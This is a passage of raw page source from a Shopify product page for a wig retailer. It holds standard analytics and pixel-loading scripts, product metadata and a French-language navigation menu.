/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":109.0,"currencyCode":"USD"},"product":{"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","vendor":"hairbs","id":"6911459524691","untranslatedTitle":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","url":"\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig","type":"perruque à 100$"},"id":"40442133250131","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"sku":"A6-0000387","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)\",\"vendor\":\"hairbs\",\"id\":\"6911459524691\",\"untranslatedTitle\":\"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)\",\"url\":\"\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig\",\"type\":\"perruque à 100$\"},\"id\":\"40442133250131\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683\"},\"sku\":\"A6-0000387\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6911459524691,"gid":"gid:\/\/shopify\/Product\/6911459524691","vendor":"hairbs","type":"perruque à 100$","handle":"baisi-highlight-honey-blonde-curly-closure-wig","variants":[{"id":40442133250131,"price":10900,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"sku":"A6-0000387"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6911459524691,"requestId":"1d96378b-9041-4c2b-921d-a1f12b5e1761-1769079816"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"2e286fa1-61ad-46ac-8f7c-18d03a271b06"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6911459524691,"requestId":"1d96378b-9041-4c2b-921d-a1f12b5e1761-1769079816","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40442133250131,"productId":6911459524691,"productGid":"gid:\/\/shopify\/Product\/6911459524691","name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","price":"109.00","sku":"A6-0000387","brand":"hairbs","variant":null,"category":"perruque à 100$","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40442133250131,"productId":6911459524691,"productGid":"gid:\/\/shopify\/Product\/6911459524691","name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","price":"109.00","sku":"A6-0000387","brand":"hairbs","variant":null,"category":"perruque à 100$","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-ca\/collections\/travel\/products\/baisi-highlight-honey-blonde-curly-closure-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
